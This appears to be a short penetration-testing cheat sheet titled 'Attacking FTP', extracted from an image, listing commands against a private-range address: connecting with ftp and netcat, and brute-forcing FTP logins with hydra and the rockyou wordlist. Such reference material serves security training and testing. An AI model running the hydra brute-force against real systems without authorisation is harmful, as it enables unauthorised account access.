 Attacking FTP
Command Description
ftp 192.168.2.142 Connecting to the FTP
server using the ftp
client.
nc -v 192.168.2.142 21 Connecting to the FTP
server using netcat.
hydra -l user1 -P Brute-forcing the FTP
/usr/share/wordlists/rockyou.txt service.
ftp://192.168.2.142